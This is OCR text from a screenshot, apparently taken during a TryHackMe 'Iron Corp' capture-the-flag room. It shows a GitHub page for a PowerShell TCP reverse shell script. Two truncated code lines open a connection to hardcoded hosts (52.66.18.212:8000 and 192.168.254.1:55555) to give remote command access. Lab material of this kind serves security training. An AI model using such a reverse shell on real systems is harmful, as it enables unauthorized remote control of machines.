 TryHackMe | Iron Cor
Dashtreme Admin - F
Hello
http://admin.ironcorp.m
Preferences
powershell-reverse-s
https://github.com/vulware/powershell-reverse-shell-/blob/master/powershell tcp reverse shell.ps1
<> Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
master
powershell-reverse-shell- / powershell tcp reverse shell.ps1
Go to file
...
vulware Rename powershell tcp reverse shell to powershell tcp reverse shell.ps1
Latest commit on Apr 18, 2018
History
1 contributor
4 lines (2 sloc) 789 Bytes
Raw
Blame
1 $client = New-Object System.Net.Sockets.TCPClient('52.66.18.212',8000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($by
2
3 #$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Objec
4
© 2022 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About